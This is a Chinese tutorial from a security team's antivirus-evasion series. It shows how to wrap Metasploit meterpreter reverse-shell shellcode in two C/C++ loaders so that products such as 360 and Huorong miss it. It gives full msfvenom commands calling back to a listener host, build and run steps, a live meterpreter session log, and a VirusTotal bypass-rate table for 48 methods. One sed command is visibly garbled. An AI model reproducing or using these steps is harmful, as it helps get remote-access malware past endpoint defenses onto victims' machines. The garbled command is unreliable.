Author:重剑无锋@Tide安全团队

Tide安全团队:

Tide安全团队致力于分享高质量原创文章,研究方向覆盖网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等多个领域,对安全感兴趣的小伙伴可以关注或加入我们。

Tide安全团队自研开源多套安全平台,如Tide(潮汐)网络空间搜索平台、潮启移动端安全管控平台、分布式web扫描平台WDScanner、Mars网络威胁监测平台、潮汐指纹识别系统、潮巡自动化漏洞挖掘平台、工业互联网安全监测平台、漏洞知识库、代理资源池、字典权重库、内部培训系统等等。团队成员在FreeBuf、安全客、安全脉搏、t00ls、简书、CSDN、51CTO、CnBlogs等网站开设专栏或博客、研究安全技术、分享经验技能。

对安全感兴趣的小伙伴可以关注Tide安全团队公众号或团队Wiki: http://paper.TideSec.com。



声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

文章打包下载及相关软件下载: https://github.com/TideSec/BypassAntiVirus

免杀能力一览表

几点说明:

- 1、上表中标识 √ 说明相应杀毒软件未检测出病毒,也就是代表了Bypass。
- 2、为了更好的对比效果,大部分测试payload均使用msf的 windows/meterperter/reverse_tcp 模块生成。
- 3、由于本机测试时只是安装了360全家桶和火绒,所以默认情况下360和火绒杀毒情况指的是静态+动态查杀。360杀毒版本 5.0.0.8160 (2020.01.01),火绒版本 5.0.34.16 (2020.01.01),360 安全卫士 12.0.0.2002 (2020.01.01)。

- 4、其他杀软的检测指标是在 virustotal.com (简称VT)上在线查杀,所以可能只是代表了静态查杀能力,数据仅供参考,不足以作为免杀或杀软查杀能力的判断指标。
- 5、完全不必要苛求一种免杀技术能bypass所有杀软,这样的技术肯定是有的,只是没被公开,一旦公开第二天就能被杀了,其实我们只要能bypass目标主机上的杀软就足够了。

序号	免杀方法	VT查杀率	360	QQ	火绒	卡巴	McAfee	微软	Symantec	瑞星	金山	江民	趋势
1	未免杀处理	53/69									V	V	
2	msf自编码	51/69		√							J	J	
3	msf自捆绑	39/69		√							J	J	V
4	msf捆绑+编码	35/68	V	√							✓	J	1
5	msf多重编码	45/70		√			V				V	J	V
6	Evasion模块exe	42/71		√							J	J	J
7	Evasion模块hta	14/59			J				J		V	J	J
8	Evasion模块csc	12/71		√	V	J	✓		J	$\sqrt{}$	V	J	V
9	Veil原生exe	44/71	J		J						✓		J
10	Veil+gcc编译	23/71	J	√	J		V				J	J	V
11	Venom-生成exe	19/71		√	J	J	✓		0,3		✓	J	V
12	Venom-生成dll	11/71	J	√	J	J	√	J			√	J	V
13	Shellter免杀	7/69	J	√	J		√		J		V	J	V
14	BackDoor-Factory	13/71		√	J		V	J			✓	J	V
15	BDF+shellcode	14/71		J	J		1		J		J	J	J
16	Avet免杀	17/71	J	√	V		V			J	√	V	√
17	TheFatRat:ps1-exe	22/70		J	V		√	J	V		√	J	✓
18	TheFatRat:加壳exe	12/70	V	J		J	$\sqrt{}$	J	J		J	V	V
19	TheFatRat:c#-exe	37/71		V			✓			V	V	J	J
20	Avoidz:c#-exe	23/68		V		J	V			J	J		V
21	Avoidz:py-exe	11/68		J		J	V		J		√	V	V
22	Avoidz:go-exe	23/71		√		J	V	J			√	V	V
23	Green-Hat-Suite	23/70		J		J	√	J			√	J	√
24	Zirikatu免杀	39/71	V	J	√					V	V	V	√
25	AVIator免杀	25/69	J	J	√		J		J	V	J	V	√
26	DMKC免杀	8/55		J		J		J	J	V	J	V	√
27	Unicorn免杀	29/56			V				J		J	J	✓
28	Python-Rootkit免杀	7/69	J	J	J		J		V	J	✓	J	✓
29	ASWCrypter免杀	19/57	J				V				✓	J	V
30	nps_payload免杀	3/56	V	V	√		V	V	V	V	V	V	V

31	GreatSct免杀	14/56	V	V	V			J	J	V	V	V	V
32	HERCULES免杀	29/71			V						$\sqrt{}$		√
33	SpookFlare免杀	16/67		✓	V	J	J	J	J	J	J		J
34	SharpShooter免杀	22/57	J	√				J			J	J	✓
35	CACTUSTORCH免杀	23/57	J	V	√		√				J	V	✓
36	Winpayloads免杀	18/70	V	V	V	J	√		J	V	V	V	√
37	C/C++1:指针执行	23/71	V	V			V		J		V		√
38	C/C++2:动态内存	24/71	J	V			√		J		V		V
39	C/C++3:嵌入汇编	12/71	J	√	V		√	J	J		J	J	J
40	C/C++4:强制转换	9/70	J	V	V		√	V	J	V	V	V	J
41	C/C++5:汇编花指令	12/69	J	V	V		√	V	J		V	V	1
42	C/C++6:XOR加密	15/71	V	V	V		√		J	V	J	V	✓
43	C/C++7:base64加密1	28/69	V	V	V		V		J		V	V	√
44	C/C++8:base64加密2	28/69	V	V	V		√		J		V		V
45	C/C++9:python+汇编	8/70	J	V	V	J	√	V	J	J	V	V	V
46	C/C++10:python+xor	15/69	J	V	√	J	√		J	V	J	J	✓
47	C/C++11:sc_launcher	3/71	J	V	√	J	√	V	$\sqrt{}$	V	J	J	✓
48	C/C++12:使用SSI加载	6/69	V	V	V	J	V	J	J		V	V	V

- 免杀能力一览表
- 一、C/C++加载shellcode免杀介绍
- 二、使用shellcode加载器
 - 2.1 使用shellcode_launcher(VT免杀率3/71)
 - 。 2.2 使用SSI加载(VT免杀率6/69)
- 三、参考资料

一、C/C++加载shellcode免杀介绍

在此之前对各种常见免杀工具进行了介绍,也可以从中了解很多免杀工具的原理,很多都是使用msfvenom生成shellcode,然后对shellcode进行混淆、编码等各种处理,最终再使用各种语言进行编译或记在。而被用到的最多的语言就是C/C++、C#和python。

这里我们介绍一下C/C++加载shellcode的方法,一般分为两种方式:

- 1、C/C++源码+shellcode直接编译,其中对shellcode的执行可以使用函数指针执行、汇编指令执行、申请动态内存等方式,且shellcode可进行一些加密混淆处理;
- 2、使用加载器加载C/C++代码,如shellcode_launcher之类。

在专题26和专题27中介绍了在源码中处理shellcode后再进行编译,需要手工修改代码或手工编译文件,下面介绍两个比较成熟的C/C++程序加载器,免杀效果也是不错的。

二、使用shellcode加载器

2.1 使用shellcode_launcher(VT免杀率3/71)

shellcode加载器中效果最好使用较多的就是shellcode_launcher了。

https://github.com/clinicallyinane/shellcode_launcher/

使用非常简单,克隆到本地 git clone https://github.com/clinicallyinane/shellcode_launcher/


其中的文件 shellcode_launcher.exe 就是要用到的加载器。

还是先用Msfvenom生成raw格式的shellcode

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b
'\x00' lhost=10.211.55.2 lport=3333 -f raw -o shellcode.raw


在测试机器上执行, 杀软均无反应

shellcode_launcher.exe -i shellcode.raw




msf中可正常上线

virustotal.com上 shellcode.raw 查杀率为1/57



virustotal.com上 shellcode_launcher.exe 查杀率为3/71



2.2 使用SSI加载(VT免杀率6/69)

这里需要使用的加载器 https://github.com/DimopoulosElias/SimpleShellcodeInjector

先用msfvenom生成基于c语言的shellcode

 $\verb|msfvenom -p windows/meterpreter/reverse_https LHOST=10.211.55.2 LPORT=3333 - f c - o msf.txt|$


然后执行下面命令,会得到一串16进制字符串

cat msf.txt|grep -v unsigned|sed "s/\"\\x//g"|sed "s/\\\x//g"|sed "s/\\'|sed "s/\"/g"|sed "s/\"/g"|sed "s/\"/g"


然后在 SimpleShellcodeInjector 文件中,找到文件 SimpleShellcodeInjector.c 。使用命令 i686-w64-mingw32-gcc SimpleShellcodeInjector.c -o ssi.exe 编译生成ssi.exe。

如果没有安装 i686-w64-mingw32-gcc ,可在这里下 载 https://github.com/TideSec/BypassAntiVirus/tree/master/tools

其实在 SimpleShellcodeInjector\OLDBinary 文件中也有个ssi.exe, 这是作者给编译好的, 不过不建议使用, 因为这个ssi.exe已经能被很多杀软查杀, 最好就是使用上面的命令自己编译一个。



使用编译生成的ssi.exe,参数为上面的16进制字符串,执行shellcode。360和火绒的静态+动态查 杀都可bypass。




msf可正常上线

```
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: bln1bhmw) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: bln1bhmw) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 13 opened (10.211.55.2:3333 -> 10.211.55.3:56344) at 2020-02-12 11:34:50 +0800

meterpreter > getpid
Current pid: 4664
meterpreter >
```

virustotal.com上 ssi.exe 查杀率为6/69



三、参考资料

Meterpreter免杀总结: https://carlstar.club/2019/01/04/dig/

shellcode加载总

结:https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html

浅谈meterpreter免杀: https://www.jianshu.com/p/9d2790f6c8aa